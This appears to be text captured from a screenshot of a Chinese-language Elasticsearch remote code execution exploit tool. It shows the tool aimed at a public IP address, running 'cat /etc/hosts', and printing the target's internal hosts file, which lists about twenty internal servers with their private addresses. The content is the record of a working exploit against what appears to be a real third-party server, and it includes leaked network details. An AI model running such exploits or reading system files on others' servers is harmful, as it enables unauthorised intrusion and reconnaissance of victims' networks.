 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://211.151.121.183:9200 CMD: cat /etc/hosts 命令执行
命令执行 写文件
::1 localhost LDKJSERVER0014 localhost6 localhost6.localdomain6
10.10.0.170 LDKJSERVER0001
10.10.0.171 LDKJSERVER0002
10.10.0.172 LDKJSERVER0003
10.10.0.173 LDKJSERVER0004
10.10.0.174 LDKJSERVER0005
10.10.0.175 LDKJSERVER0006
10.10.0.176 LDKJSERVER0007
10.10.0.177 LDKJSERVER0008
10.10.0.178 LDKJSERVER0009
10.10.0.179 LDKJSERVER0010
10.10.0.180 LDKJSERVER0011
10.10.0.181 LDKJSERVER0012
10.10.0.182 LDKJSERVER0013
10.10.0.183 LDKJSERVER0014
10.10.0.184 LDKJSERVER0015
10.10.0.184 zapyamobile.net
10.10.0.186 LDKJSERVER0016
10.10.0.187 LDKJSERVER0017
10.10.0.188 LDKJSERVER0018
10.10.0.189 LDKJSERVER0019
10.10.0.190 LDKJSERVER0020
115.238.155.228 rs.qiniu.com
]